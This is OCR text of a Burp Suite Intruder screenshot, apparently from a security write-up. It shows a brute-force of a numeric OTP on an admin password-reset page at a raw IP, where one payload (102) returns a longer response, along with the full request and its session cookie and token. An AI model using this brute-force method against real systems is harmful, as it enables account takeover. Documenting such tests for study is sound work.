 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
3 102 200 4476
0 200 4380
1 100 200 4380
2 101 200 4380
4 103 200 4380
5 104 200 4380
6 105 200 4380
7 106 200 4380
8 107 200 4380
9 108 200 4380
10 109 200 4380
11 110 200 4380
12 111 200 4380
13 112 200 4380
Request Response
Raw Params Headers Hex
GET /reset_password/admin.php?otp=102 HTTP/1.1
Host: 13.234.114.110
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://13.234.114.110/reset_password/admin.php
Cookie: key=77DF6778-B7B2-3B3D-DD2F-E84CAA56795A; PHPSESSID=6pkbpjrv3dfhonf7qf5o9apsp2;
X-XSRF-TOKEN=e738d2f7cc4820c9f24febcbcb70adee2d6942c6e0c7d4f8de91c4a5e3236e12
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished